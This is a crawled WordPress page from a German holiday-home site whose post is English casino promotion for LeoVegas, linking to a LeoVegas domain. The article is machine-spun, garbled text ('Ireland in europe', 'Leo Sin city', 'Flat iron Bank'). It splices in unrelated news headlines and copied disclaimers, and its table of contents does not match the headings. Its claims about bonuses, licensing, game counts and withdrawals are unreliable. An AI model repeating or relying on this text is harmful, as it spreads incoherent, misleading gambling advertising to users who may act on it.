

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ferienhaus-amschildberg.de/leovegas-irland/maltatoday-com-mt-enterprise-news/
body_size: 46419
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Maltatoday Com Mt Enterprise News &#8211; Ferienhaus</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Feed" href="http://ferienhaus-amschildberg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Kommentar-Feed" href="http://ferienhaus-amschildberg.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ferienhaus-amschildberg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/style.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-style-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/style.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C900%7CMontserrat%3A400%2C500%2C700%2C800%7CLora%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-custom-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/css/custom.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-theme-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick-theme.css?ver=5.5.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://ferienhaus-amschildberg.de/wp-json/" /><link rel="alternate" type="application/json" href="http://ferienhaus-amschildberg.de/wp-json/wp/v2/posts/1993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ferienhaus-amschildberg.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ferienhaus-amschildberg.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Punt Casino Review 2023 Play at a Top SA Casino' href='http://ferienhaus-amschildberg.de/gaestebuch/punt-casino-review-2023-play-at-a-top-sa-casino-2/' />
<link rel='next' title='1xbet Sitio Web Apuestas Pra Hoy En Argentina Casa De Apuestas 1xbet Argentina' href='http://ferienhaus-amschildberg.de/1xbet-argentina/1xbet-sitio-web-apuestas-pra-hoy-en-argentina-casa-de-apuestas-1xbet-argentina/' />
<meta name="generator" content="WordPress 5.5.8" />
<link rel="canonical" href="http://ferienhaus-amschildberg.de/leovegas-irland/maltatoday-com-mt-enterprise-news/" />
<link rel='shortlink' href='http://ferienhaus-amschildberg.de/?p=1993' />
<link rel="alternate" type="application/json+oembed" href="http://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fferienhaus-amschildberg.de%2Fleovegas-irland%2Fmaltatoday-com-mt-enterprise-news%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fferienhaus-amschildberg.de%2Fleovegas-irland%2Fmaltatoday-com-mt-enterprise-news%2F&#038;format=xml" />
    <style type="text/css">

            @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {
                position: initial;
            }
        }
               
        .top-header .top-social li>a:hover,
        .copyright>p a,
        .type-post .entry-cover .post-meta>span>a:hover,
        .author.vcard a:hover,
        .slider-section2 .container .row .post-block .post-box .entry-content>span>a:hover,
        .type-post .entry-header>span>a:hover,
        .related-post .related-post-box>h3>a:hover,
        .entry-content .page-link,
        .entry-content .page-link:hover,
        .widget a:hover,
        .search-box span i,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .woocommerce div.product span.price,
        .widget_latestposts .latest-content span a:hover,
        .footer-light .widget_latestposts .latest-content span a:hover,
        .widget_categories ul li a:hover,
        .widget_archive ul li a:hover,
        .footer-light .widget_categories ul li a:hover,
        .footer-light .widget_archive ul li a:hover {

            color: #940000;
        }

  

        .woocommerce-error,
        .woocommerce-info,
        .woocommerce-message {

            border-top-color: #940000;
        }

        .woocommerce-error::before,
        .woocommerce-info::before,
        .woocommerce-message::before {

            content: "\e015";
            color: #940000;
        }

                    .blog-paralle .type-post .entry-content>a:hover,
            .type-post .entry-content>a:hover,
                .wp-block-tag-cloud a.tag-cloud-link:hover,
        article[class*="type-"] .entry-content .entry-footer .tags a:hover,
        .error-block a:hover,
        .footer-light .widget_social>ul li,
        .footer-light .widget_social>ul li a,
        .footer-dark .widget_social>ul li,
        .footer-dark .widget_social>ul li a,
        #search-form [type=submit],
        .widget_search input#submit,
        .post-password-form [type=submit],
        .wp-block-quote,
        .wp-block-quote.has-text-align-right,
        .wp-block-quote.has-text-align-left,
        blockquote,
        q,
        .scroll-top .back-to-top,
        .section-header h3:before,
        .woocommerce span.onsale,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt {

            background-color: #940000;
        }

        .type-post:not(.post-position) .entry-header .entry-title::before,
        .related-post>h3::before,
        .comments-title::before,
        .comment-reply-title::before,
        .widget-title::before,
        .slider-section5 .post-item .carousel-caption>a:before,
        .slider-section2 .container .row .post-block .post-box .entry-content>a:before {

            background-color: #940000;
            content: "";
        }

        /* - max-width: 991 */
        @media (max-width: 991px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }

            .site-navigation {

                background-color: #940000;
            }
        }

        /* - min-width: 992 */
        @media (min-width: 992px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }
        }
                .header_s .top-header {

            padding-top: 1000;
        }
                .header_s .top-header {

            padding-bottom: 1000;
        }
                .site-navigation>ul>li>a {

            color: #940000;
        }
                .site-navigation>ul>li>a:hover {

            color: #935757;
        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            color: #f73c27;
        }
                .site-navigation ul li .sub-menu li a:hover,
        .site-navigation ul li .children li a:hover {

            color: #f93011;
        }
                .header_s .menu-block,
        .menu-toggle {

            background-color: #e0e0e0;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                background-color: #e0e0e0;
            }

        }
                .site-navigation ul li .sub-menu,
        .site-navigation ul li .children {

            background: #81d742;
        }
                .header_s .menu-block {

            border-top: 1px solid #81d742;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                border-top: 1px solid #81d742;
            }

        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            border-bottom: 1px solid #ffffff;
        }
                /* - max-width: 991 */
        @media (max-width: 991px) {

            .site-navigation {

                background-color: #ffffff;
            }
        }
            .site-title
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        body
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 10000;
                }

        .page-content .type-post .entry-header .entry-title>a,
    .page-search-content .type-post .entry-header .entry-title>a
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 24px;
                }

        .widget-title,
    .trending-section .section-header h3
    {

                    font-family: Lora;
                }

    .widget-title
    {

                    font-weight: 700;
                        font-size: 1000;
                }

            .header-img .top-header:before {

            background: rgba(255, 255, 255, 0.3);
        }

        .news-letter-wrap h2
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        .news-letter-wrap .input-field.input-submit #eclg-submit-btn
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 16px;
                }

            .news-letter-wrap {

            background-color: #fcb811;
        }
                .news-letter-wrap h2 {

            color: #fff;
        }
                .news-letter-wrap .input-field label {

            color: #444;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            background-color: #d35400;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            background-color: #333;
        }
        
    </style>

    		<style type="text/css">
					a.site-title,
			.site-description,
            .logo-block > a
            {
				color: #940000;
			}
				</style>
		<link rel="icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			a:link { color: #717171; }
a:visited { color: #717171; }
a:active { color: #000000; }
a:hover { color: #940000; }		</style>
		</head>

<body class="post-template-default single single-post postid-1993 single-format-standard wp-embed-responsive header-img">
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
<!-- Loader /- -->

            <header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1" style="background-image: url( http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-headerroh-scaled-7.jpg );">
                <!-- Top Header -->
    <div class="container-fluid no-right-padding no-left-padding top-header">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-12">
                                </div>

                <div class="col-lg-4 logo-block">
                                           <p><a href="http://ferienhaus-amschildberg.de/" rel="home" class="site-title">Ferienhaus</a></p>
                                                <p class="site-description">Am Schildberg</p>
                                    </div>
                <div class="col-lg-4 col-12">
                                        <ul class="top-right user-info">
                                            </ul>
                </div>
            </div>
        </div><!-- Container /- -->
    </div><!-- Top Header /- -->

    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
            <div class="primary-navigation-wrap">
                <button class="menu-toggle" data-toggle="collapse" data-target="#site-navigation" aria-controls="site-navigation" aria-expanded="false" >
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                </button> <!-- .menu-toggle -->
                <nav id="site-navigation" class="site-navigation">
                    <ul id="menu-menue" class="primary-menu nav-menu"><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209"><a href="http://ferienhaus-amschildberg.de/">Unser Ferienhaus</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://ferienhaus-amschildberg.de/preise/">Unsere Preise</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="http://ferienhaus-amschildberg.de/kontakt/">Kontakt</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://ferienhaus-amschildberg.de/umgebung/">Umgebung</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://ferienhaus-amschildberg.de/impressionen/">Impressionen</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://ferienhaus-amschildberg.de/links/">Links</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="http://ferienhaus-amschildberg.de/anfahrt/">Anfahrt</a></li>
</ul>                </nav>
            </div><!-- // primary-navigation-wrap -->
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
    
</header><!-- Header Section /- -->
<div class="main-container">
    <main class="site-main">
<!-- Page Content -->
<div id="content" class="container-fluid no-left-padding no-right-padding page-content blog-single single-post">
    <!-- Container -->
    <div class="container">
        <div class="row">
                        <!-- Content Area -->
            <div class="col-xl-8 col-lg-8 col-md-6 col-12 content-arearight">
            <article id="post-1993" class="post-1993 post type-post status-publish format-standard hentry category-leovegas-irland">
                <div class="entry-cover">
                        </div>
		    <div class="entry-content">
        <div class="entry-header">
            <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/leovegas-irland/" rel="category tag">LeoVegas Irland</a></span>            <h1 class="entry-title">Maltatoday Com Mt Enterprise News</h1>
            <div class="post-meta">
                <span class="byline"> <figure></figure><span class="author vcard"><a class="url fn n" href="http://ferienhaus-amschildberg.de/author/admin/">S Z</a></span></span><span class="post-date"><a href="http://ferienhaus-amschildberg.de/2022/03/21/" rel="bookmark">21. März 2022</a></span>            </div>
        </div>
        <p>Maltatoday Com Mt Enterprise News</p>
<h1>Leovegas Launches Fresh Brand Pixel Digital In Sweden</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Westin Dragonara To Offer Immersive Couples&#8216; Experience</a></li>
<li><a href="#toc-1">🎲 Leovegas Casino Games Plus Slots</a></li>
<li><a href="#toc-2">Latest News</a></li>
<li><a href="#toc-3">Sign Up On Numerous Casinos</a></li>
<li><a href="#toc-4">How To Start A Leovegas Account</a></li>
<li><a href="#toc-5">Mgm Resorts Gives $607 Million To Be Able To Acquire Europe&#8217;s Igaming Juggernaut Leovegas</a></li>
<li><a href="#toc-6">Payment And Banking Procedures Available At Leovegas Casino</a></li>
<li><a href="#toc-7">Business 1st Recognised For ‘quality’ Service At Is-servizz Pubbliku Awards</a></li>
<li><a href="#toc-8">Famous Billionaires From Gambling</a></li>
<li><a href="#toc-9">Payment Methods</a></li>
<li><a href="#toc-10">Dream11 In Because Main Indian Nationwide Team Sponsor By Means Of Bcci Tie-up</a></li>
<li><a href="#toc-11">Want To Obtain Your Content Presented On Our Site?</a></li>
<li><a href="#toc-12">Pending Approval</a></li>
<li><a href="#toc-13">Supported Platforms</a></li>
<li><a href="#toc-14">Ultra Prosperous Population Hold Nearly $3 Trillion In Owner-occupied Residential Genuine Estate</a></li>
<li><a href="#toc-15">Greece Rejects ‘absurd’ Eu Bailout Offer</a></li>
<li><a href="#toc-16">An Alternative Way To Use Free Bets</a></li>
<li><a href="#toc-17">Owner With Horse Named Following Porn Star Offers Them As Business Enters Admin</a></li>
<li><a href="#toc-18">Cash Pandas Out Now! </a></li>
<li><a href="#toc-19">Services</a></li>
<li><a href="#toc-20">France Defeat Leaves Shay Given More Assured In Ireland&#8217;s European 2024 Prospects</a></li>
<li><a href="#toc-21">Before You Open Your Leovegas Account</a></li>
<li><a href="#toc-22">Sports Markets &#038; Football Bet Types</a></li>
<li><a href="#toc-23">Thousands Due €260 Or Even €385 Straight Directly Into Accounts A Few Weeks &#8212; Are You Eligible? </a></li>
<li><a href="#toc-24">📱 Leovegas App: The Ruler Of Mobile Casino</a></li>
<li><a href="#toc-26">Mfsa Warns Against Dubious Investment Company</a></li>
<li><a href="#toc-31">Leovegas Casino Registration</a></li>
<li><a href="#toc-32">How To Be Able To Claim Your No Cost Bet</a></li>
<li><a href="#toc-34">Leovegas Casino Review</a></li>
</ul>
</div>
<p>This company dubs by itself ‘The King of Mobile Casino’ plus focuses primarily on the smart phone casino sector.  It launched in last year and has since overseen rapid growth, making it 1 of the first choice stops for bettors worldwide.  You may bet on approaching <a href="https://leovegasie.com/">leovegas</a> events as nicely as in play in the live betting segment too.  &#8222;Over ten years spent working inside the web betting planet. I can truly explain to you which providers are good and which ones usually are. &#8222;</p>
<p>Online internet casinos are a great way to unwind and unwind following a long day time, plus if a person make the right moves you can also stand in order to win some cash too.  The primary issue that users have with online casinos however, is choosing the best one to use.  Specialising within a subject near to her heart, sports, Siobhan informs online sports betting&nbsp;fans about the latest news &amp; best sports betting sites.</p>
<h2 id="toc-0">Westin Dragonara To Offer Stunning Couples&#8216; Experience</h2>
<p>There are more than 600 slot games available to enjoy at LeoVegas, together with new titles becoming added every few days.  If you’re right  here for something completely new, try out Flat iron Bank or Pirate Gold Deluxe; with regard to an exclusive subject that you won’t find anywhere more, try Crystal Prince or Mystery Conventional hotel.</p>
<ul>
<li>Well, that’s because the on line casino will match the portion of your current first four deposits. </li>
<li>The deposit methods aren’t as flexible as being an of the other playing sites, but all of them are safe. </li>
<li>Daily jackpots are on a countdown, these kinds of games must sell their fortunes prior to the time is usually up and the particular day ends. </li>
<li>Don’t acquire us wrong, it’s still a generous offer, it’s merely that other casinos do tend in order to offer more continuing promotions for typical customers. </li>
<li>This is usually one of the most transparent bonus deals on the world wide web and gives you a very clear choice. </li>
</ul>
<p>The launch of their sports gambling service in Ireland in europe is part of the company’s strategy to improve its account and become a leading brand inside the market.  For an alternative consider on the slot machine games, LeoVegas Casino provides its choice of modern jackpot games which often are much much better than those discovered at minimum first deposit casinos.  With above 100 available, this will be between the largest goldmine collections available inside the world here in Ireland.</p>
<h3 id="toc-1">🎲 Leovegas Casino Games In Addition To Slots</h3>
<p>You get in order to pick a desk, place your wagers, and watch this all happen and unfold ahead.  11-time award-winning software programmer Evolution Gaming gives the bulk regarding live games a person can play from LeoVegas Live casino at redbet.  In total, you can find a hundred and fifty tables that existing the most good experience there will be in online game play.  The live on line casino feature of the brand name is a streaming platform of real games played inside real-time.  This slot machine game feature lets you buy straight into a totally free bonus round.  Money Train (Relax Gaming) and Fat Santa (Push Gaming) slots are also popular features purchase slots you may perform at Leo vegas casino.</p>
<p>Failures included placing spend triggers to get a customer review “significantly higher” than suitable, and not acting on its police of interacting with punters “exhibiting indicators associated with harm”.  The software has received reputation for its superiority on multiple situations by winning honours such as the ‘Mobile Operator of the Year’ with regard to 2019 and the particular ‘Mobile Casino Product’ at the EGR Operator Awards 2021.  LeoVegas has lately joined with Premier League champions Manchester City and Italian giants Inter Milan being an official wagering partner.  The operator should receive an official warning and will also be required to undergo a good audit to ensure its anti-money washing and social responsibility policies and settings are now being “effectively” implemented.  Outplayed. com functions as an aggregator of operator sites which are accredited by the Gaming Commission.  In this particular article, we will look at how you can access in addition to qualify for Leovegas&#8216; latest signup present.</p>
<h2 id="toc-2">Latest News</h2>
<p>Therefore, we cannot be held responsible regarding any inaccuracies on the webpage.  You cannot enjoy for money about our site, but we implore a person to always gamble responsibly.  Playing on the site is obtainable even on old phones, so you can concentrate about having fun with the latest mobile casino merchandise instead of fiddling around with your current phone’s settings.  If you like your gaming experience in LeoVegas casino, do not necessarily hesitate to see related online casino websites like Unibet, Bill Hill, or Genesis casino.  Like the most effective online casinos, Leovegas live casino offers most games provided by the very best live casino provider Development Gaming.</p>
<ul>
<li>This wagering requirements mean you need in order to play your additional bonuses 25 times applying your bonus money before withdrawing the particular bonus or some kind of winnings. </li>
<li>Social media users posted harrowing video of water serving into casinos, water damage blackjack tables in the populated Nevada city. </li>
<li>LeoVegas. Reports also has the partnership with Atalanta in Serie The through which it additionally sponsors its esports staff. </li>
<li>Even Blackberry and House windows phones and pills have a very great gambling experience. </li>
<li>When an individual come back in order to play again, a person can log in to LeoVegas along with only one click, since the site could remember your sign in details. </li>
</ul>
<p>There are currently no promo codes necessary for the welcome added bonus, nor the typical promotions.  Live online casino games have become really popular, and that is because currently it can be difficult to go in order to a land-based online casino.  You can right now have a similar experience to real existence casinos but coming from the comfort regarding your home.  While playing live online casino games, you can interact with the particular dealer through your own camera.  Enjoy your current classic favorite video games like table games while socializing together with other online gamers.  LeoVegas is recognized for offering a good exceptional mobile gambling experience, ensuring soft play from each iOS and Google android devices.</p>
<h3 id="toc-3">Sign On Multiple Casinos</h3>
<p>Leo Vegas is one of the most secure and most reliable online casinos in Ireland in europe.  It is accredited and regulated by the Maltese government and also by simply the Malta Video gaming Authority.  It will be also listed widely on the Stockholm stock exchange, which assures this a reputable gambling site.  Overall, there are more than 1000 online slots to choose from, so you’re not going to run out of games provided any time soon.  LeoVegas have a greater assortment of slot games than some regarding their biggest competitors like 777 Online casino or Karamba.</p>
<ul>
<li>Withdrawing funds will certainly take typically 3 – five business days to get to your account, although often they’ll display up much quicker. </li>
<li>As long when you follow the expert’s advice, you will become having a healthy and balanced and safe gaming experience. </li>
<li>While Sweden as well as the Nordics are regarded as the primary markets in focus, LeoVegas maintains a clear potential to grow further internationally. </li>
<li>They have 15 game programmers available from your greatest in the company, IGT and NetEnt included. </li>
<li>In fact, several agree that typically the mobile version is a great offer more professional compared to desktop version, rendering it a real winner in most player’s eye. </li>
</ul>
<p>Customer service providers are responsive, helpful, and very expert which really provides to the whole LeoVegas Casino knowledge.  If gambling is usually negatively impacting your daily life, please contact the problem gambling helpline for help.  “He’s still training along with top players every single week, however it doesn’t get away through the truth that he’s not necessarily getting 90 mins, so the situation isn’t ideal.  All information provided &#8222;as is&#8220; for informative purposes only, not necessarily intended for buying and selling purposes or guidance.  Business World is usually not liable for virtually any informational errors, incompleteness, delays or with regard to any actions consumed in reliance on information contained herein.  By being able to access the Business Planet site, you agree not to redistribute the information discovered therein.</p>
<h3 id="toc-4">How To Open Up A Leovegas Account</h3>
<p>However, LeoVegas is one of the very few online gambling websites having its mobile application.  If you want to download typically the award winning application to your Android telephone or iPhone, you can.  LeoVegas have proven themselves to become an excellent on-line sportsbook operator and their offering in this sector is definitely a match for their more established online casino platform.  The chances available here will be extremely competitive whilst the range associated with betting markets plus sports is remarkable.  Register today applying the links offered and grab yourself an exceptional welcome bonus upon joining.  Live dealer games good because they offer you the fun and excitement of playing in real period, against real people, without the inconvenience of obtaining to visit an actual bricks and mortar casino.</p>
<ul>
<li>In inclusion, users can enjoy the same large array of products on both the app and browser, including casino game titles, casino, and different account management resources. </li>
<li>For betting about football matches or other sporting events, we would suggest LeoVegas. </li>
<li>We have financial deals with the workers we present, but that does not necessarily impact the results associated with our reviews. </li>
</ul>
<p>If you are fortunate with the previous means of placing your current bets you might win some money from the bets you have placed.  Your wager may also lose nevertheless , meaning of which you will end up being £10 out regarding pocket.  There will be a way though that you can easily make around £5-£8 profit from this particular offer regardless associated with whether your bets win or drop.  At Leo Sin city, there is the dedicated gaming group for Instant Gain games.</p>
<h2 id="toc-5">Mgm Resorts Offers $607 Million In Order To Acquire Europe&#8217;s Igaming Juggernaut Leovegas</h2>
<p>Leovegas casinos is reviewed by the UK Playing Commission and The island of malta Gaming Authority for fair and accountable online gaming.  Yes, there are over 600 slots, plus stand games and live casino games.  LeoVegas has a full help centre wherever you can locate information on a variety of different topics, like deposit and withdrawals, account confirmation, bonuses and playing on mobile.</p>
<p>At the end of each month, a pull will take spot for each VIP level.  The awards of which include gadgets, bonuses, VIP event tickets in addition to much more.  LeoVegas places a higher priority on conference your preferences and requirements.  They have a very committed customer support staff to assist an individual with any problems you may experience while playing.  You can start by checking out their detailed FAQ section, which usually provides quick answers towards the most common concerns.</p>
<h2 id="toc-6">Payment And Banking Methods Available At Leovegas Casino</h2>
<p>Slotmill has in  report time established itself as an prize nominated provider associated with quality content.  The games feature complete HD graphics and provide reduced player experience.  Obviously, we all can’t write the review about a great online casino plus not look at the casino game titles in more detail, so that’s precisely what we’re going to be doing today.</p>
<ul>
<li>&#8222;Over a decade spent working within the internet betting world. I could truly tell you which workers are good and which ones not necessarily. &#8222;</li>
<li>LeoVegas places a higher priority on conference your requirements and needs. </li>
<li>LeoVegas’ exclusive casino bonus deals come with the wagering requirement. </li>
<li>The prizes of which contain gadgets, bonuses, VERY IMPORTANT PERSONEL event tickets in addition to much more. </li>
<li>If you are fortunate with the prior method of placing your own bets you may possibly win some cash coming from the bets that you have placed. </li>
</ul>
<p>Simply select the slots video game you wish in order to play, click about it, and you may attempt before you buy by playing at no cost.  LeoVegas Casino is usually fully mobile optimised and it offers a very responsive mobile-friendly version enabling players to learn game titles and place bets online using their particular mobile phones.</p>
<h3 id="toc-7">Business First Recognised For ‘quality’ Service At Is-servizz Pubbliku Awards</h3>
